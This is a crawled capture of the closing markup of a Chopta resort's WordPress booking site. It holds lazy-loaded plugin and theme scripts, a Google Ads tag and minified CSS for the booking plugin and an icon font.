<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1765729750" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/plugins/eagle-booking/assets/js/sticky-sidebar.min.js?ver=1.3.4.3" id="sticky-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/assets/js/js.cookie.js?ver=1765729750" id="cookies-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/assets/js/daterangepicker.js?ver=1765729750" id="daterangepicker-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/plugins/eagle-booking/assets/js/ion.rangeslider.min.js?ver=1.3.4.3" id="rangeslider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/plugins/eagle-booking/assets/js/intlTelInput.min.js?ver=1.3.4.3" id="intlTelInput-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/plugins/eagle-booking/assets/js/countrySelect.min.js?ver=1.3.4.3" id="countrySelect-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/plugins/eagle-booking/assets/js/owl.carousel.min.js?ver=1.3.4.3" id="owl-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/assets/js/swiper.js?ver=1765729750" id="swiper-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/plugins/eagle-booking/assets/js/jquery.magnific-popup.min.js?ver=1.3.4.3" id="magnific-popup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/plugins/eagle-booking/assets/js/dragscroll.min.js?ver=1.3.4.3" id="dragscroll-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/plugins/eagle-booking/assets/js/parallax.min.js?ver=1.3.4.3" id="parallax-js" defer></script>
<script type="text/javascript" id="eb-main-js-extra">
/* <![CDATA[ */
var eb_js_settings = {"eb_booking_type":"custom","eagle_booking_date_format":"dd\/mm\/yyyy","eb_custom_date_format":"DD-MM-YYYY","eb_terms_conditions":"1","eb_calendar_availability_period":"24","eb_room_slider_autoplay":"1","eb_room_slider_loop":"1","eagle_booking_price_range_min":"7200","eagle_booking_price_range_max":"11400","eb_decimal_numbers":"2","eb_decimal_seperator":":","eb_thousands_seperator":",","eb_slide_up_search_form":"","eb_slide_up_search_form_style":"onclick","eagle_booking_price_range_default_min":"7499","eagle_booking_price_range_default_max":"11400","eb_discount_text":"Discount","eb_currency":"Rs ","eb_currency_position":"before","eb_booking_nights":"Booking Nights","eb_calendar_sunday":"Su","eb_calendar_monday":"Mo","eb_calendar_tuesday":"Tu","eb_calendar_wednesday":"We","eb_calendar_thursday":"Th","eb_calendar_friday":"Fr","eb_calendar_saturday":"Sa","eb_calendar_january":"January","eb_calendar_february":"February","eb_calendar_march":"March","eb_calendar_april":"April","eb_calendar_may":"May","eb_calendar_june":"June","eb_calendar_july":"July","eb_calendar_august":"August","eb_calendar_september":"September","eb_calendar_october":"October","eb_calendar_november":"November","eb_calendar_december":"December","eb_magnific_close":"Close (Esc)","eb_magnific_loading":"Loading...","eb_magnific_previous":"Previous (Left arrow key)","eb_magnific_next":"Next (Right arrow key)","eb_magnific_counter":"of"};
var eb_frontend_ajax = {"eb_search_filters_ajax":"https:\/\/choptaresort.com\/wp-admin\/admin-ajax.php","eb_ajax_nonce":"557da67f39"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/assets/js/eb.js?ver=1765729750" id="eb-main-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18" defer async id="revmin-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/|\/how-to-reach-chopta\/|\/how-to-reach-chopta-2\/|\/2627-2\/|\/tungnath-temple\/|\/how-to-reach-chopta-from-delhi-haridwar-or-rishikesh\/|\/how-to-reach-chopta-from-delhi-haridwar\/|\/chopta-resort-privacy-policy\/|\/chotpa-resort-cancellation-policy\/|\/chopta-tungnath-deoria-tal-3-night-trekking-tour-package\/|\/2792-2\/|\/chandrashila-trek-with-chopta-and-tungnath-visit-2023\/|\/31-night-new-year-party\/|\/chandrashila-trek\/|\/chandrashila-summit\/|\/sari-vi\/|\/sari-village\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/choptaresort.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/themes/zante/assets/js/bootstrap.min.js?ver=1.3.5.1" id="zante-bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/themes/zante/assets/js/isotope.pkgd.min.js?ver=1.3.5.1" id="zante-isotope-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/cache/min/1/wp-content/themes/zante/assets/js/jPushMenu.js?ver=1765729750" id="zante-jpushmenu-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/themes/zante/assets/js/jquery.countdown.min.js?ver=1.3.5.1" id="zante-countdown-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/themes/zante/assets/js/countup.min.js?ver=1.3.5.1" id="zante-countup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/themes/zante/assets/js/jquery.inview.min.js?ver=1.3.5.1" id="zante-inview-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/themes/zante/assets/js/jquery.magnific-popup.min.js?ver=1.3.5.1" id="zante-magnific-popup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/themes/zante/assets/js/moment.min.js?ver=1.3.5.1" id="zante-moment-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/themes/zante/assets/js/morphext.min.js?ver=1.3.5.1" id="zante-morphext-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/themes/zante/assets/js/owl.carousel.min.js?ver=1.3.5.1" id="zante-owl.carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/themes/zante/assets/js/owl.carousel.thumbs.min.js?ver=1.3.5.1" id="zante-owlthumbs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/themes/zante/assets/js/wow.min.js?ver=1.3.5.1" id="zante-wow-js" defer></script>
<script type="text/javascript" id="zante-main-js-extra">
/* <![CDATA[ */
var zante_js_settings = {"header_sticky":"1","smooth_scroll":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/cache/min/1/wp-content/themes/zante/assets/js/main.js?ver=1765729750" id="zante-main-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js" defer></script>
        <script type="rocketlazyloadscript" data-cfasync="false">
            window.dFlipLocation = 'https://choptaresort.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://choptaresort.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>											                                                  <!-- Google tag (gtag.js) --> <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-1017880805"></script> <script type="rocketlazyloadscript"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1017880805'); </script>
</div>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769104255 -->

--- FILE ---
content_type: text/css
request_url: https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/assets/css/eb-responsive.css?ver=1765729744
body_size: 7313
content:
@media (min-width:768px){}@media (min-width:1200px){.eb-container{max-width:1200px;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}}@media (max-width:1199.98px){.room-list-item .room-services{margin-top:0}}@media (max-width:991.98px){.eb-page main,.eb-page main.room-page{padding:50px 0}.eb-stepline{display:none}.flex-row.row{display:block}.eb-g-m-1-1{grid-template-columns:1fr}.room-list-item-grid{grid-template-columns:1fr}.room-list-item img{transform:none}.room-list-item .room-price-search{position:relative;margin-bottom:0}.room-list-item .room-price-details{border-left:0}.eb-alert{font-size:14px;line-height:18px}.eb-alert i{display:none}.eb-page-header{padding:30px 0}.eb-page-header .title h1,.eb-page-header .room-price .price-number{font-size:22px;line-height:22px}.room-more-details{position:relative}.rooms-bar{border-top:1px solid #ebebeb;padding-top:15px}.eb-search-page .rooms-bar .rooms-view{display:none}.eb-page .eagle-booking-booking-form .gdpr{margin-bottom:50px}.rooms-bar .rooms-sorting .dropdown-menu{min-width:100%}.page-title .room-price .price-number,.page-title .room-price .per-night-text{font-size:22px}#payment-form .form-row{display:block;width:100%;float:none}.payment-tabs-content .btn-stripe{display:block;width:100%;margin-left:0;margin-top:15px}.room-full-slider{padding:50px 0}.room-full-slider .swiper-slide{border-radius:0}.eb-account-menu ul li a{padding:10px 30px}.eb-branches-grid{display:block}.eb-branch-cover{display:block}.eb-branch-cover{bottom:0}.eb-branch-page .eb-branch-logo{display:none}.eb-branch-page .eb-branch-details{margin-left:0;padding-top:50px}.eb-branch-page .eb-branch-info .eb-branch-title,.eb-branch-page .eb-branch-info .eb-branch-desc,.eb-branch-page .eb-branch-info .eb-branch-contact{padding:0 15px}.eb-branch-page .eb-branch-header .eb-branch-image .parallax-mirror{top:-130px!important;border-radius:0}.eb-branch-page .eb-branch-header .eb-branch-image{min-width:100%;max-width:100%}.eb-branch-search-form{display:block;position:relative;width:100%;bottom:0;margin-top:30px;z-index:999}.eb-branch-page .eb-branch-rooms{margin-top:0;padding:50px 15px}.eb-rooms-grid,.eb-rooms-grid .second-col{display:block}.eb-rooms-grid .room-item{margin-bottom:30px}.eb-horizontal-search-form .eb-form-fields{column-gap:10px}.eb-horizontal-search-form .eb-form-fields{display:block}.testimonials .testimonials-owl .owl-dots{display:none}.eb-search-form.eb-slide-search-form .eb-field-button .eb-btn-search-form .eb-btn-text{display:none}.eb-search-form.eb-search-form.eb-slide-search-form .eb-field-button .eb-btn-search-form i{display:inline-block;margin-right:0}.eb-search-form.eb-slide-search-form .eb-form-fields .eb-field-group{margin-bottom:0}.eb-search-page{display:block}.eb-room-page.eb-left-sidebar,.eb-room-page.eb-right-sidebar{display:block}.eb-room-page .room-sidebar{margin-top:30px}.eb-checkout-page{display:block}.eb-g-md-1{grid-template-columns:repeat(1,1fr)}.eb-g-md-2{grid-template-columns:repeat(2,1fr)}.eb-g-md-3{grid-template-columns:repeat(3,1fr)}.eb-g-md-4{grid-template-columns:repeat(4,1fr)}.eb-g-md-5{grid-template-columns:repeat(5,1fr)}.eb-g-md-6{grid-template-columns:repeat(6,1fr)}.eb-search-form.eb-horizontal-search-form .btn{width:100%}.eb-search-page .rooms-bar{margin-top:30px;font-size:15px;line-height:20px}.checkout-details .checkout-details-inner{grid-template-columns:1fr 1fr;row-gap:10px}.eb-field-group{margin-bottom:30px}.eb-field-group:last-of-type{margin-bottom:0}.place-details .place-title{padding:10px 0}.place-details .place-title .title{font-size:22px}.eb-rooms-list .room-list-item-archive{display:block}.eb-rooms-list .room-list-item .room-price{padding:0!important}.eb-archive-rooms .eb-archive-price-details{padding-top:0;padding-bottom:20px}.eb-archive-rooms .room-list-item .room-price{padding-bottom:0}.room-list-item .room-details,.room-list-item.sidebar-none .room-details{padding:15px}}@media (max-width:767.98px){.eb-account-menu ul li a{padding:10px 20px}.eb-page-header{padding:20px 0}.eb-page-header.eb-room-header .wrapper{grid-template-columns:2fr 1fr}.eb-page-header .title h1,.eb-page-header .room-price .price-number{font-size:22px;line-height:26px}.eb-page-header .room-price .per-night-text{font-size:10px}.eb-page-header .eb-breadcrumbs,.eb-page-header .eb-breadcrumbs li a{font-size:11px}.eb-page-header .eb-breadcrumbs li:after{padding:0 3px 0 3px}.room-slider .swiper-container,.room-full-slider .swiper-container{height:350px}.room-slider-thumbs .swiper-slide{height:70px}.room-full-slider{padding:0;background:none;border-top:0;border-bottom:0;overflow:hidden}.room-full-slider img{border-radius:0}.room-slider .swiper-prev,.room-slider .swiper-next{display:none}.room-main-details .room-title h1,.room-main-details .room-price .price-number{font-size:22px}.room-info .item{margin-top:10px;flex:0 0 50%;max-width:50%}.room-page .room-info .item i{margin-right:5px}.room-page .room-info .room-info-content{font-size:13px}.eb-dropdown .eb-dropdown-toggle{display:block}.eb-dropdown{display:block}.eb-dropdown .eb-dropdown-menu{width:100%;top:33px}.eb-checkout-form .additional-service-item span:nth-child(2){flex:35%}.eb-checkout-form .additional-service-item span:last-child{flex:15%}.additional-service-item .toggle-service-full-details{display:none}.additional-service-item .additional-service-details{font-size:13px;padding-left:30px}.eb-tabs .eb-tabs-titles{display:block}.eb-tabs .eb-tab{display:none}.eb-tabs .eb-tab.active{display:block}.eb-arrival-slots{grid-template-columns:1fr 1fr}.checkout-payment-tabs .eb-payment-tabs .payment-tab-item{display:block;margin-right:0}.checkout-details .checkout-details-inner{display:block}.checkout-details .checkout-details-inner div{margin-bottom:10px}.checkout-details .checkout-details-inner div:last-child{margin-bottom:0}.thankyou-page .eb-thank-details{padding:30px 20px}.eb-slide-search-form .eb-form-fields{column-gap:10px}.eb-g-sm-1{grid-template-columns:repeat(1,1fr)}.eb-g-sm-2{grid-template-columns:repeat(2,1fr)}.eb-g-sm-3{grid-template-columns:repeat(3,1fr)}.eb-g-sm-4{grid-template-columns:repeat(4,1fr)}.eb-g-sm-5{grid-template-columns:repeat(5,1fr)}.eb-g-sm-6{grid-template-columns:repeat(6,1fr)}.eb-page-header.eb-room-header .normal-price{font-size:18px}.room-item figure img{width:100%}.room-list-item .room-services{padding:0 20px}.eb-branch-search-form .search-form{display:block}.eb-branch-search-form .search-form .eb-field-group{margin-bottom:30px}.eb-branch-search-form .search-form .eb-btn{width:100%}.daterangepicker.dropdown-menu{position:fixed;top:0!important;left:0!important;right:0!important;bottom:0!important;width:100%;height:100%;transition:.3s}.daterangepicker .eb-close-calendar{display:block;float:right;font-size:22px;margin-right:20px;margin-top:20px;margin-bottom:10px}.daterangepicker .calendar{max-width:100%}.eb-page-header.eb-room-header .eb-wrapper{grid-template-columns:2fr 1fr}.room-main-details{grid-template-columns:1fr 1fr}}@media (max-width:575.98px){.room-slider .swiper-container,.room-full-slider .swiper-container{height:200px}.room-slider-thumbs .swiper-slide{height:60px}.room-main-details .room-title h1,.room-main-details .room-price .price-currency,.room-main-details .room-price .price-amount{font-size:20px}.room-page .section-title{font-size:16px}.eb-arrival-slots{grid-template-columns:1fr}.eb-account-menu ul li a{padding:10px 10px}.eb-g-sm-1{grid-template-columns:1fr}}

--- FILE ---
content_type: text/css
request_url: https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/assets/fonts/flaticon/flaticon.css?ver=1765729744
body_size: 1498
content:
@font-face{font-display:swap;font-family:"Flaticon";src:url(../../../../../../../../../plugins/eagle-booking/assets/fonts/flaticon/Flaticon.eot);src:url("../../../../../../../../../plugins/eagle-booking/assets/fonts/flaticon/Flaticon.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../../plugins/eagle-booking/assets/fonts/flaticon/Flaticon.woff2) format("woff2"),url(../../../../../../../../../plugins/eagle-booking/assets/fonts/flaticon/Flaticon.woff) format("woff"),url(../../../../../../../../../plugins/eagle-booking/assets/fonts/flaticon/Flaticon.ttf) format("truetype"),url("../../../../../../../../../plugins/eagle-booking/assets/fonts/flaticon/Flaticon.svg#Flaticon") format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:"Flaticon";src:url("../../../../../../../../../plugins/eagle-booking/assets/fonts/flaticon/Flaticon.svg#Flaticon") format("svg")}}[class^="flaticon-"]:before,[class*=" flaticon-"]:before,[class^="flaticon-"]:after,[class*=" flaticon-"]:after{font-family:Flaticon;font-size:20px;font-style:normal;margin-left:20px}.flaticon-businessmen-having-a-group-conference:before{content:"\f100"}.flaticon-healthy-lifestyle-logo:before{content:"\f101"}.flaticon-swimmer:before{content:"\f102"}.flaticon-map:before{content:"\f103"}.flaticon-plate:before{content:"\f104"}.flaticon-calendar:before{content:"\f105"}.flaticon-child:before{content:"\f106"}.flaticon-bed:before{content:"\f107"}.flaticon-food:before{content:"\f108"}.flaticon-tag:before{content:"\f109"}.flaticon-question:before{content:"\f10a"}

--- FILE ---
content_type: text/css
request_url: https://choptaresort.com/wp-content/cache/min/1/wp-content/themes/zante/assets/css/default.css?ver=1765729744
body_size: 7654
content:
